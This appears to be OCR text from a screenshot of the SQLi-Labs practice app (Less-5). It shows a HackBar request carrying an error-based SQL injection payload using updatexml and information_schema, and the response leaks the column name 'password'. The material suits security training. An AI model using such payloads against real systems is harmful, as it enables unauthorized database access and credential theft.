 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 2,1 ),0x7e),1) --
' LIMIT 0,1XPATH syntax error: '~password~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.80.139/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='users' limit 2,1 ),0x7e),1)
--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1